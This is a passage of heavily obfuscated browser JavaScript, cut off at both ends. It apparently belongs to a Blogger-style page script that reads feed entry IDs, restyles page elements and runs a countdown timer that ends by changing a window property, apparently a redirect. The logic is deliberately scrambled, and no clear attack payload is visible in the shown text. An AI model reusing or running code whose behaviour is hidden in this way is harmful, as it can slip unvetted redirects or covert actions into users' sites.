CzU7NIs[g89NvAU<-0x1b?g89NvAU+0x18:g89NvAU+0x1a]},0x1);!(g89NvAU[RltnQSh(0x3d)]=0x1,g89NvAU[RltnQSh(0x43)]=g89NvAU[0x0]);return g89NvAU[0x44]=pyca_b+(pyca_b=g89NvAU[RltnQSh(0x43)],_tKJkz7(-0x16)),g89NvAU[RltnQSh(0x43)]},0x0),RltnQSh(0x40)),LacNWn=function(g89NvAU,_tKJkz7,NRCguj){var QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL;function O7wAZQh(g89NvAU){return CzU7NIs[g89NvAU<-0x39?g89NvAU-0x35:g89NvAU>0x4e?g89NvAU-0xc:g89NvAU>0x4e?g89NvAU-0x14:g89NvAU<0x4e?g89NvAU>0x4e?g89NvAU-0x46:g89NvAU<0x4e?g89NvAU<-0x39?g89NvAU+0x34:g89NvAU>-0x39?g89NvAU+0x38:g89NvAU+0x63:g89NvAU-0x63:g89NvAU+0x36]}void(QkXdLx=vuZen27[O7wAZQh(-0x31)](RltnQSh(0x42),[RltnQSh(0x64)]),Mq9IbO=[vuZen27(RltnQSh(0x74))],khTc4I=vuZen27(RltnQSh(0x45)),NZMnNdG=vuZen27(RltnQSh(0x49)),i_tDcD5={[vuZen27(0xf)]:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I;function i_tDcD5(g89NvAU){return CzU7NIs[g89NvAU<0x43?g89NvAU<0x43?g89NvAU<0x43?g89NvAU>-0x44?g89NvAU>0x43?g89NvAU+0x4c:g89NvAU>0x43?g89NvAU+0x40:g89NvAU<-0x44?g89NvAU+0x34:g89NvAU+0x43:g89NvAU-0x27:g89NvAU-0x2c:g89NvAU+0x32:g89NvAU+0x1f]}!(g89NvAU[RltnQSh(0x3d)]=RltnQSh(0x48),g89NvAU[RltnQSh(0x47)]=g89NvAU.KJRHdHx,g89NvAU.El0snF=vuZen27(O7wAZQh(-0xf)),g89NvAU[i_tDcD5(-0x3a)]=i_tDcD5(0x3e),g89NvAU[g89NvAU.CmH6fX-(g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0x47))]=[vuZen27.call(O7wAZQh(-0x33),g89NvAU.CmH6fX-0x82),vuZen27(0x12)],_tKJkz7={KMxp2dX:vuZen27(0x11),[RltnQSh(0x57)]:vuZen27(0x11)},NRCguj=g89NvAU.CmH6fX-(g89NvAU.CmH6fX-0x157),QkXdLx=0x1db,Mq9IbO=-0x219,khTc4I={c:KF0eKY[i_tDcD5(-0x3f)],[RltnQSh(0x4a)]:0x365,ag:0xf4,[O7wAZQh(-0x10)]:-O7wAZQh(-0x30),aR:bpw8rMw(()=>{return NRCguj+=Mq9IbO+0x23d},0x0),aD:(g89NvAU=QkXdLx==(khTc4I[i_tDcD5(-0x2e)]==-0x219?O7wAZQh(0x4):0x63))=>{var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x22?g89NvAU+0x5e:g89NvAU+0x21]},0x1);if(g89NvAU&&gBtW2Ho.A6lAW4o[_tKJkz7.KMxp2dX](NRCguj(-0x16))==O7wAZQh(-0x1d)){return RltnQSh(0x77)}return QkXdLx=-NRCguj(-0x15)},aQ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<-0x1f?_tKJkz7+0x33:_tKJkz7<-0x1f?_tKJkz7-0x18:_tKJkz7>-0x1f?_tKJkz7<0x68?_tKJkz7>-0x1f?_tKJkz7<-0x1f?_tKJkz7+0x5b:_tKJkz7<-0x1f?_tKJkz7+0x59:_tKJkz7+0x1e:_tKJkz7+0x12:_tKJkz7+0x61:_tKJkz7-0x9]},0x1);return QkXdLx+=khTc4I[g89NvAU(-0xd)]=='aN'?RltnQSh(0x8b):-0x1e},aJ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0xb4?_tKJkz7>0x2d?_tKJkz7>0xb4?_tKJkz7-0x6:_tKJkz7<0xb4?_tKJkz7>0x2d?_tKJkz7<0xb4?_tKJkz7<0x2d?_tKJkz7+0xb:_tKJkz7>0xb4?_tKJkz7-0x4a:_tKJkz7-0x2e:_tKJkz7+0x24:_tKJkz7+0x24:_tKJkz7+0x5e:_tKJkz7+0x20:_tKJkz7+0x32]},0x1);return QkXdLx+=g89NvAU(0x4a)},[RltnQSh(0x4d)]:-0xe2,e:g89NvAU[O7wAZQh(-0x2e)][RltnQSh(0x41)],ah:bpw8rMw(()=>{return NRCguj+=khTc4I.ag},0x0),f:g89NvAU.El0snF,az:()=>QkXdLx+=Mq9IbO==(khTc4I[i_tDcD5(-0x36)]==-0x3b?'av':-0x5c)?-O7wAZQh(-0x2a):0x2df,J:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>0x62?_tKJkz7<0x62?_tKJkz7+0x2f:_tKJkz7>0x62?_tKJkz7<0x62?_tKJkz7-0x29:_tKJkz7<0x62?_tKJkz7-0x22:_tKJkz7<0x62?_tKJkz7-0xb:_tKJkz7>0x62?_tKJkz7-0x63:_tKJkz7+0xc:_tKJkz7+0x23:_tKJkz7+0x1a]},0x1);if(NRCguj==-0x19){!(NRCguj+=0x327,QkXdLx*=0x2,QkXdLx-=0x5a1);return g89NvAU(0x9e)}!(jM3Nzp9(0x1d8)(jM3Nzp9(-0x212)[(NRCguj==AEBxFs[RltnQSh(0x50)]&&khTc4I)[g89NvAU(0x7b)]])[(NRCguj==0x69?khTc4I:jM3Nzp9(-O7wAZQh(0x3e)))[i_tDcD5(-0x16)]](KhAlBr5),QkXdLx-=0x6a,khTc4I[g89NvAU(0x87)]=O7wAZQh(-0x1b));return'H'},[i_tDcD5(-0x23)]:-i_tDcD5(-0x34),V:(g89NvAU=NRCguj==-i_tDcD5(-0x34))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x9?g89NvAU<0x90?g89NvAU<0x90?g89NvAU>0x9?g89NvAU>0x9?g89NvAU>0x9?g89NvAU<0x9?g89NvAU-0x2d:g89NvAU-0xa:g89NvAU+0x4d:g89NvAU+0x23:g89NvAU+0x3e:g89NvAU-0x18:g89NvAU+0x58:g89NvAU+0x5a]},0x1);if(g89NvAU){return RltnQSh(0xae)}typeof(NRCguj+=khTc4I[O7wAZQh(-0x28)]==-0xe2?0x327:O7wAZQh(0x3c),khTc4I.P());return _tKJkz7(0x2f)},[i_tDcD5(-0x21)]:-0x2,[RltnQSh(0x4e)]:0x1,[O7wAZQh(0x8)]:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x2a?_tKJkz7-0xd:_tKJkz7<0xb1?_tKJkz7<0xb1?_tKJkz7-0x2b:_tKJkz7-0x7:_tKJkz7+0x1c]},0x1);if(khTc4I.a){!(NRCguj-=0x327,QkXdLx+=0x349,khTc4I.d=!0x1);return'aA'}void(NRCguj*=g89NvAU(0x3d),NRCguj-=khTc4I.at,khTc4I.az());return'aA'},ar:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x37?_tKJkz7>0x50?_tKJkz7-0x55:_tKJkz7>-0x37?_tKJkz7<0x50?_tKJkz7<-0x37?_tKJkz7+0x50:_tKJkz7<-0x37?_tKJkz7-0x1d:_tKJkz7<-0x37?_tKJkz7-0x5e:_tKJkz7>0x50?_tKJkz7-0x46:_tKJkz7<0x50?_tKJkz7+0x36:_tKJkz7+0x46:_tKJkz7+0x32:_tKJkz7-0x26:_tKJkz7+0x22]},0x1);return NRCguj*=g89NvAU(-0x24),NRCguj-=AEBxFs.k},at:0x677,P:(g89NvAU=khTc4I.k==-0xe2)=>{if(!g89NvAU&&gBtW2Ho.SkqwGr()){return Mq9IbO==RltnQSh(0x4b)}return QkXdLx-=0x308},[i_tDcD5(0x25)]:bpw8rMw((g89NvAU=Mq9IbO==-0x219)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x55?g89NvAU+0x2d:g89NvAU+0x54]},0x1);if(!g89NvAU){return Mq9IbO==-RltnQSh(0x72)}return jM3Nzp9(_tKJkz7(-0x40))[khTc4I.c](NRCguj==0x3b?khTc4I:vKyuN8r)},0x0),F:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x4f?_tKJkz7<0x38?_tKJkz7<0x38?_tKJkz7+0x4e:_tKJkz7+0x2e:_tKJkz7+0x30:_tKJkz7+0x39]},0x1);typeof(khTc4I.a=vKyuN8r=='',NRCguj+=AEBxFs.g,QkXdLx-=0x349);return g89NvAU(-0x28)},[i_tDcD5(-0x30)]:vuZen27(0x14),y:bpw8rMw(()=>{return jM3Nzp9(i_tDcD5(-0x2f))[AEBxFs.d](R5ywPV)},0x0),[i_tDcD5(-0x2e)]:vuZen27(i_tDcD5(-0x19)),be:o7OjjQ(bpw8rMw((...g89NvAU)=>{void(g89NvAU.length=0x1,g89NvAU.eX_d4t=-0x24);if(g89NvAU.eX_d4t>O7wAZQh(-0x8)){return g89NvAU[g89NvAU.eX_d4t-0xce]}else{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x1a?g89NvAU-0x9:g89NvAU>0x1a?g89NvAU-0x1b:g89NvAU+0x38]},0x1);return g89NvAU[g89NvAU.eX_d4t-(g89NvAU.eX_d4t-0x0)]!=-0x219&&g89NvAU[_tKJkz7(0x1f)]+0x332}},0x0),O7wAZQh(-0x35)),bf:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x70?g89NvAU-0x51:g89NvAU>0x70?g89NvAU-0x2f:g89NvAU>0x70?g89NvAU-0x2c:g89NvAU>-0x17?g89NvAU<-0x17?g89NvAU-0xd:g89NvAU>0x70?g89NvAU-0x2c:g89NvAU<-0x17?g89NvAU+0x2f:g89NvAU>0x70?g89NvAU+0x33:g89NvAU>0x70?g89NvAU+0x60:g89NvAU+0x16:g89NvAU+0x3]},0x1);typeof(g89NvAU.length=O7wAZQh(-0x35),g89NvAU[i_tDcD5(-0x2d)]=-0x23);if(g89NvAU[RltnQSh(0x53)]>_tKJkz7(0x20)){return g89NvAU[g89NvAU.nXv8Gwi+i_tDcD5(-0x2a)]}else{var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x79?g89NvAU<0x79?g89NvAU>-0xe?g89NvAU<-0xe?g89NvAU+0x1b:g89NvAU+0xd:g89NvAU+0x3c:g89NvAU-0x28:g89NvAU-0x58]},0x1);return g89NvAU[NRCguj(-0x9)]!=0x362&&(g89NvAU[NRCguj(-0x9)]!=g89NvAU[O7wAZQh(-0x22)]+0x47c&&(g89NvAU[g89NvAU.nXv8Gwi+0x23]!=0x33f&&(g89NvAU[g89NvAU[i_tDcD5(-0x2d)]+0x23]!=0x365&&g89NvAU[O7wAZQh(-0x34)]-(g89NvAU[O7wAZQh(-0x22)]+0x33e))))}},0x0),RltnQSh(0x40))});while(NRCguj+QkXdLx+Mq9IbO!=RltnQSh(0xa9)){var gam_fuL,R5ywPV,vKyuN8r,KhAlBr5,p1cSL3;function aU61xnm(g89NvAU){return CzU7NIs[g89NvAU<0x1e?g89NvAU-0x61:g89NvAU<0x1e?g89NvAU-0x23:g89NvAU<0x1e?g89NvAU+0x1d:g89NvAU<0x1e?g89NvAU-0xe:g89NvAU<0xa5?g89NvAU<0x1e?g89NvAU-0x4f:g89NvAU<0xa5?g89NvAU>0x1e?g89NvAU-0x1f:g89NvAU+0x16:g89NvAU-0x4d:g89NvAU-0x63]}switch(NRCguj+QkXdLx+Mq9IbO){case gBtW2Ho.SkqwGr()?0xc2:-0x81:case 0x274:case 0xfc:!(NRCguj=0x49,NRCguj+=NRCguj==-aU61xnm(0x5e)?-RltnQSh(0x8c):-0x385,QkXdLx+=0x35a,khTc4I.d=!0x1);break;case 0x9d:case!gBtW2Ho.SkqwGr()?0x2e:0xc0:case 0xae:typeof(QkXdLx=O7wAZQh(-0x21),khTc4I.aR(),QkXdLx+=khTc4I[O7wAZQh(-0x20)]==g89NvAU[O7wAZQh(-0x2e)][aU61xnm(0x22)]?-0x2f:0x50,Mq9IbO+=g89NvAU[RltnQSh(0x46)]-0x51);break;case khTc4I.d?-0x317:0x97:if(khTc4I.J()=='H'&&gBtW2Ho.SkqwGr()){break}case 0x2ae:case 0x1ea:case!gBtW2Ho.SkqwGr()?-RltnQSh(0x56):0xa3:case!gBtW2Ho.SkqwGr()?-0xb7:g89NvAU[RltnQSh(0x46)]+0x261:if(!(gBtW2Ho.A6lAW4o[_tKJkz7[i_tDcD5(-0x29)]](0x3)==i_tDcD5(-0x28))){var LacNWn=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x30?g89NvAU-0x2:g89NvAU-0x31]},0x1);typeof(NRCguj-=0x366,QkXdLx+=LacNWn(0x4d),khTc4I.d=LacNWn(0x4e));break}!(khTc4I.aD(),NRCguj-=0x366,khTc4I.aJ(),khTc4I.d=aU61xnm(0x3c));break;case gBtW2Ho.gPco6ta()?khTc4I[O7wAZQh(-0x15)]?0x35c:0x2:null:typeof(g89NvAU[g89NvAU.CmH6fX-0x84]=g89NvAU[g89NvAU[O7wAZQh(-0x2f)]-(g89NvAU.CmH6fX-(g89NvAU.CmH6fX-i_tDcD5(-0x25)))][AEBxFs.e],NRCguj*=QkXdLx+(Mq9IbO-(g89NvAU[RltnQSh(0x46)]-O7wAZQh(-0x1a))),NRCguj+=0x124);break;case khTc4I.be(Mq9IbO):case!gBtW2Ho.SkqwGr()?-0x22:0x37e:case 0x1da:case 0x1f1:typeof(khTc4I=!0x1,NRCguj*=RltnQSh(0x4f),NRCguj-=khTc4I.k,QkXdLx-=0x306,Mq9IbO-=O7wAZQh(-0x19));break;case gBtW2Ho.gPco6ta()?0x119:0x84:var [BhvIj6j]=khTc4I.o=RSGkqNs;!(NRCguj-=0x13b,QkXdLx+=g89NvAU[i_tDcD5(-0x3a)]-aU61xnm(0x2e));break;case khTc4I[O7wAZQh(-0xc)]?-0x24d:0x13e:if((khTc4I[i_tDcD5(-0x23)]==i_tDcD5(0x14)?jM3Nzp9(-0x26b):khTc4I).a&&gBtW2Ho.v6Tr72W()){khTc4I.ar();break}NRCguj-=0xf7;break;case g89NvAU.CmH6fX-0x63:case!gBtW2Ho.v6Tr72W()?-(g89NvAU.CmH6fX-0x56):0x230:case 0x1ad:!(g89NvAU[O7wAZQh(-0x17)]=(khTc4I.q=BhvIj6j)[(Mq9IbO==khTc4I[O7wAZQh(-0x16)]?jM3Nzp9(-(g89NvAU[O7wAZQh(-0x2f)]+0x103)):AEBxFs)[RltnQSh(0x60)]].id.$t,g89NvAU[0x13]=g89NvAU[RltnQSh(0x5e)][(khTc4I[i_tDcD5(-0x2e)]==-0x219?jM3Nzp9(-O7wAZQh(0x4a)):AEBxFs)[O7wAZQh(0xa)]]('-'),NRCguj-=0x2f,khTc4I.b=!0x1);break;case khTc4I.bf(NRCguj):case 0x37f:case 0xf5:if(khTc4I.aC()=='aA'){break}case khTc4I[aU61xnm(0x43)]?-0x126:0x2d:khTc4I.aY='aZ';if(khTc4I.V()==O7wAZQh(-0x13)){break}case 0x12c:case 0xe4:if(khTc4I.F()==aU61xnm(0x45)){break}case gBtW2Ho.SkqwGr()?0x262:-(g89NvAU.CmH6fX+RltnQSh(0x97)):case!gBtW2Ho.gPco6ta()?null:QkXdLx!=-0x113&&QkXdLx+(g89NvAU[aU61xnm(0x28)]-(g89NvAU[O7wAZQh(-0x2f)]-0x1d5)):case 0x6b:if(NRCguj==0x68&&gBtW2Ho.A6lAW4o[vuZen27(g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0xbd))](0x3)=='6'){!(NRCguj-=0x89,QkXdLx-=0x1e);break}typeof(Mq9IbO=aU61xnm(0x6b),NRCguj+=0x6b,khTc4I.aQ(),khTc4I.j=i_tDcD5(-0x26));break;case gBtW2Ho.v6Tr72W()?0x21f:-0xf6:case gBtW2Ho.v6Tr72W()?0x17b:-i_tDcD5(-0x2):case!gBtW2Ho.gPco6ta()?-0xc0:0x47:void(NRCguj+=O7wAZQh(-0x11),QkXdLx+=khTc4I[i_tDcD5(-0x1b)]);break;case gBtW2Ho.v6Tr72W()?AEBxFs.m(Mq9IbO):null:typeof(g89NvAU[0x14]=c_f7tw[NZMnNdG+'le'](vKyuN8r),NRCguj+=0x2bc,QkXdLx+=NRCguj==-0x3f?khTc4I.Z:-(g89NvAU[RltnQSh(0x46)]+0x1e1));break;case aU61xnm(0x65):case 0x3:case 0x17c:typeof(khTc4I.bb='bc',gam_fuL=(jM3Nzp9(0x1d8)((khTc4I.aj=jM3Nzp9(-0x212))[vuZen27(i_tDcD5(-0x22))])[vuZen27(0x13)](KhAlBr5),khTc4I[aU61xnm(0x37)]==-i_tDcD5(0x7)?'al':0x1e),NRCguj+=QkXdLx+AEBxFs[RltnQSh(0x52)]);break;case NRCguj!=-O7wAZQh(-0xf)&&(NRCguj!=g89NvAU[i_tDcD5(-0x3a)]-0x78&&NRCguj+RltnQSh(0x67)):!(R5ywPV=g89NvAU[g89NvAU.CmH6fX-0x84],vKyuN8r=(QkXdLx==-(g89NvAU[O7wAZQh(-0x2f)]-0x44)||jM3Nzp9(0x1d8))(vuZen27(g89NvAU.CmH6fX-O7wAZQh(0x45)))[vuZen27(0x18)](),KhAlBr5=(khTc4I[i_tDcD5(0x2)](),khTc4I.A(),vuZen27(aU61xnm(0x4a))),QkXdLx+=RltnQSh(0x68));break;case gBtW2Ho.SkqwGr()?g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0xab):-0x25:typeof(p1cSL3=jM3Nzp9(-0x1d0)(bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x1e?_tKJkz7-0x47:_tKJkz7<0x1e?_tKJkz7-0x20:_tKJkz7>0xa5?_tKJkz7+0x3e:_tKJkz7-0x1f]},0x1);if((gam_fuL-=AEBxFs.e,jM3Nzp9(g89NvAU(0x66))(khTc4I.h)[vuZen27.apply(g89NvAU(0x24),[0x13])](gam_fuL),gam_fuL)<=aU61xnm(0x23)&&gBtW2Ho.SkqwGr()){var _tKJkz7=(jM3Nzp9(-0x20c)(p1cSL3),c_f7tw[vuZen27(O7wAZQh(-0x2c))+'le'](vuZen27(0x1a)));window[khTc4I.i][AEBxFs.f]=_tKJkz7}},0x0),0x3e8),NRCguj+=Mq9IbO+AEBxFs[O7wAZQh(-0xc)]);break;default:!(khTc4I.a=(jM3Nzp9(0x257)[vuZen27[O7wAZQh(-0x31)](i_tDcD5(-0x3e),[g89NvAU[aU61xnm(0x28)]-0x84])](NRCguj==-0x3?jM3Nzp9(-0x6a):g89NvAU[0x14]),NRCguj==O7wAZQh(0x20)?jM3Nzp9(-(g89NvAU.CmH6fX+0x1d7)):R5ywPV)!=(typeof khTc4I[O7wAZQh(-0xb)]==vuZen27(0x1b)?jM3Nzp9(0x53):g89NvAU[g89NvAU[RltnQSh(0x46)]-aU61xnm(0x7c)]),khTc4I.ah(),QkXdLx-=0x6a,khTc4I[O7wAZQh(-0xc)]=!0x1);break;case g89NvAU[O7wAZQh(-0x2f)]-0x48:if(O7wAZQh(-0x1b)){var I91dk0=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x70?g89NvAU<0x70?g89NvAU>0x70?g89NvAU-0x47:g89NvAU>0x70?g89NvAU-0x55:g89NvAU>-0x17?g89NvAU>-0x17?g89NvAU>0x70?g89NvAU-0x3c:g89NvAU>0x70?g89NvAU-0x25:g89NvAU+0x16:g89NvAU-0xf:g89NvAU-0xd:g89NvAU+0x5:g89NvAU+0x4f]},0x1);void(NRCguj*=0x2,NRCguj-=0x2c7,QkXdLx+=RltnQSh(0x45),khTc4I[I91dk0(0x16)]=I91dk0(0x7));break}QkXdLx+=QkXdLx+0x143}}},0x0),0x3),[vuZen27(RltnQSh(0x6b))]:bpw8rMw((...g89NvAU)=>{var _tKJkz7,NRCguj;function QkXdLx(g89NvAU){return CzU7NIs[g89NvAU<0xcd?g89NvAU<0x46?g89NvAU+0x5d:g89NvAU<0xcd?g89NvAU>0xcd?g89NvAU-0x49:g89NvAU>0x46?g89NvAU>0xcd?g89NvAU-0x7:g89NvAU<0x46?g89NvAU-0x39:g89NvAU-0x47:g89NvAU+0x12:g89NvAU-0x60:g89NvAU-0x3f]}void(g89NvAU.length=0x0,g89NvAU.eydFTq=g89NvAU.XQu1lhI,g89NvAU.eydFTq=vuZen27[QkXdLx(0x4e)](void 0x0,[0x23]),_tKJkz7=vuZen27(0x21),g89NvAU[QkXdLx(0x78)]=g89NvAU.eydFTq,NRCguj=[vuZen27[QkXdLx(0x4e)](void 0x0,[0x1e])],g89NvAU[QkXdLx(0x76)]=-0x5b);for(var Mq9IbO=jM3Nzp9(-0x212)[vuZen27(g89NvAU[RltnQSh(0x6c)]+0x78)+NRCguj[QkXdLx(0x4b)]+vuZen27.call(undefined,g89NvAU[0x63]+O7wAZQh(0x42))](vuZen27(QkXdLx(0xb6))+_tKJkz7),khTc4I=RltnQSh(0x41);khTc4I<Mq9IbO[KF0eKY[QkXdLx(0x4a)]];khTc4I++){var NZMnNdG=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x20?g89NvAU+0x1f:g89NvAU-0x10]},0x1);vuZen27.call(void 0x0,QkXdLx(0x77))+QkXdLx(0x7f)===jM3Nzp9(-0xe)[g89NvAU[NZMnNdG(0x12)]](vuZen27(g89NvAU[NZMnNdG(0x10)]+QkXdLx(0xc6)))?Mq9IbO[khTc4I][vuZen27.call(RltnQSh(0x42),RltnQSh(0x70))]=p1cSL3(RltnQSh(0x41),aU61xnm(-O7wAZQh(-0x6))):Mq9IbO[khTc4I][vuZen27(QkXdLx(0x7a))]=p1cSL3(0x1,aU61xnm(-O7wAZQh(-0x6)))}},0x0),[vuZen27(0x26)]:bpw8rMw(()=>{var g89NvAU,_tKJkz7,NRCguj,QkXdLx;function NZMnNdG(g89NvAU){return CzU7NIs[g89NvAU<0x58?g89NvAU<0x58?g89NvAU>-0x2f?g89NvAU<0x58?g89NvAU>0x58?g89NvAU+0x5b:g89NvAU<0x58?g89NvAU<-0x2f?g89NvAU+0x3d:g89NvAU+0x2e:g89NvAU+0x5e:g89NvAU-0x3c:g89NvAU+0x30:g89NvAU-0x1e:g89NvAU-0x57]}!(g89NvAU={bzwWz8C:vuZen27(0x28)},_tKJkz7=vuZen27(0x1e),NRCguj=vuZen27(0x2a),QkXdLx=vuZen27(0x24),jM3Nzp9(-RltnQSh(0x71))[vuZen27.call(NZMnNdG(-0x29),NZMnNdG(0x7))](QkXdLx,vuZen27(RltnQSh(0x73))===jM3Nzp9(-0xe)[vuZen27(0x23)](vuZen27(O7wAZQh(-0x1)))?khTc4I:vuZen27(0x22)+'de'),vuZen27[O7wAZQh(-0x31)](NZMnNdG(-0x29),[RltnQSh(0x6d)])+RltnQSh(0x75)===jM3Nzp9(-RltnQSh(0x71))[vuZen27[RltnQSh(0x44)](void 0x0,[0x23])](Mq9IbO[0x0])?jM3Nzp9(-0x212)[NRCguj](vuZen27(NZMnNdG(-0xd)))[vuZen27[NZMnNdG(-0x27)](void 0x0,[0x2b])][vuZen27(0x2c)](vuZen27(0x22)+NZMnNdG(0xa)):jM3Nzp9(-0x212)[vuZen27(0x1d)+_tKJkz7+NZMnNdG(-0xc)](vuZen27(0x12))[vuZen27(0x2b)][vuZen27(0x2d)](g89NvAU.bzwWz8C),new LacNWn(KF0eKY[RltnQSh(0x4f)],vuZen27(RltnQSh(0x64)),vuZen27.call(void 0x0,O7wAZQh(-0x19))).IeP1oiZ)},0x0)},gam_fuL=gam_fuL);if(_tKJkz7==QkXdLx&&gBtW2Ho.SkqwGr()){RSGkqNs=[]}gam_fuL=_tKJkz7==vuZen27.call(RltnQSh(0x42),0x30)?XjnFsG[g89NvAU]||(XjnFsG[g89NvAU]=function(..._tKJkz7){return RSGkqNs=_tKJkz7,i_tDcD5[g89NvAU].call(this,vuZen27(0x31))}):i_tDcD5[g89NvAU](vuZen27(0x32));return NRCguj==KF0eKY[0x3]&&gBtW2Ho.gPco6ta()?{IeP1oiZ:gam_fuL}:gam_fuL},BhvIj6j=-RltnQSh(0x8d),I91dk0=0x15d,AEBxFs={p:vuZen27(0x33),[RltnQSh(0x69)]:0x23c,aJ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x81?_tKJkz7>0x81?_tKJkz7+0x26:_tKJkz7<0x81?_tKJkz7<-0x6?_tKJkz7+0x5f:_tKJkz7>0x81?_tKJkz7-0x5e:_tKJkz7+0x5:_tKJkz7-0x62:_tKJkz7-0x42]},0x1);if(BhvIj6j==-0x7e&&gBtW2Ho.CIbhKIw[vKyuN8r[RltnQSh(0x76)]](RltnQSh(0x41))=='v'){AEBxFs.aG();return'aH'}!(I91dk0=-0x4d,BhvIj6j*=0x2,BhvIj6j-=I91dk0-0x39e);return g89NvAU(0x35)},av:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0xd2?_tKJkz7>0xd2?_tKJkz7-0x3e:_tKJkz7-0x4c:_tKJkz7+0x28]},0x1);return jM3Nzp9(0x1d8)[(AEBxFs[RltnQSh(0x69)]==0x2d?jM3Nzp9(-0x2fe):AEBxFs)[RltnQSh(0x78)]]({[AEBxFs[RltnQSh(0x88)]]:vKyuN8r.i0yMG2c,[(I91dk0==I91dk0&&AEBxFs)[g89NvAU(0x8a)]]:vuZen27(0x35),[KF0eKY[0x4]]:LacNWn(vuZen27[g89NvAU(0x89)](void 0x0,0xf),(AEBxFs.au=AEBxFs).K)})},0x0),ax:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x67?_tKJkz7+0x1f:_tKJkz7+0x10]},0x1);return(AEBxFs.w==RltnQSh(0x79)?jM3Nzp9(0x37d):jM3Nzp9(-g89NvAU(0x32)))[vuZen27(0x2a)](vuZen27(0x12))[vuZen27.call(RltnQSh(0x42),0x37)+vuZen27(0x38)][AEBxFs.L](vuZen27.call(RltnQSh(0x42),g89NvAU(0x17)))},0x0),g:0x292,aB:()=>BhvIj6j-=0xb,f:vuZen27(0x39),A:vuZen27[RltnQSh(0x7a)](void 0x0,0x3a),F:0xf,[RltnQSh(0x7b)]:vuZen27(0x3b),w:vuZen27(RltnQSh(0x7c)),[RltnQSh(0x8a)]:()=>(BhvIj6j+=0xb,AEBxFs[RltnQSh(0x7d)]()),[RltnQSh(0x7d)]:bpw8rMw((CzU7NIs=BhvIj6j==0x47)=>{if(CzU7NIs&&gBtW2Ho.A6lAW4o[vuZen27.call(void 0x0,RltnQSh(0x7c))](0x3)==RltnQSh(0x58)){return AEBxFs.aE()}return I91dk0-=RltnQSh(0x80)},0x0),S:()=>(BhvIj6j*=RltnQSh(0x4f),BhvIj6j+=0xd1),C:vuZen27(0x3c)+vuZen27(RltnQSh(0x7e)),b:vuZen27(0x3e),H:vuZen27(0x3f),m:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs[RltnQSh(0x3d)]=0x1,CzU7NIs.LF3WRd=CzU7NIs[0x0]);return CzU7NIs.LF3WRd+0x286},0x0),RltnQSh(0x40)),[RltnQSh(0x7f)]:vKyuN8r.DWE4_4,L:vuZen27.call(void 0x0,0x2c),[RltnQSh(0x81)]:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs.length=0x1,CzU7NIs[0x66]=CzU7NIs[RltnQSh(0x41)]);return CzU7NIs[0x66]+0x2cd},0x0),0x1),[RltnQSh(0x98)]:R5ywPV,d:vuZen27.apply(void 0x0,[0x10]),r:vuZen27(RltnQSh(0x80))+vuZen27(0x43)+vuZen27(0x44)+RltnQSh(0x81),[RltnQSh(0x9c)]:0x29,z:0x40,u:vuZen27(0x45)+vuZen27[RltnQSh(0x44)](void 0x0,[0x46])+'lt',[RltnQSh(0x4d)]:0x54d,R:bpw8rMw(()=>{return(typeof AEBxFs[RltnQSh(0x82)]==vuZen27[RltnQSh(0x44)](void 0x0,[0x47])+vuZen27(0x48)?window:window)[AEBxFs.G][vuZen27(0x39)]},0x0),[RltnQSh(0x82)]:RltnQSh(0x3f),x:0x4,q:KF0eKY[0x5]+'ss',e:RltnQSh(0x40),aG:()=>(BhvIj6j+=0x5c,(I91dk0*=RltnQSh(0x4f),I91dk0-=I91dk0-0x14b)),[RltnQSh(0x63)]:vuZen27(RltnQSh(0x83)),[RltnQSh(0xa7)]:RltnQSh(0x41),i:0xdc,ad:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x63?_tKJkz7>-0x63?_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x38:_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x4f:_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x3f:_tKJkz7>0x24?_tKJkz7+0x4e:_tKJkz7+0x62:_tKJkz7+0x1b:_tKJkz7-0x3:_tKJkz7-0x5:_tKJkz7+0x5c:_tKJkz7+0x5d]},0x1);return jM3Nzp9(RltnQSh(0x84))(vuZen27[RltnQSh(0x7a)](g89NvAU(-0x5d),0x4b))[vuZen27(0x4c)](bpw8rMw(()=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return 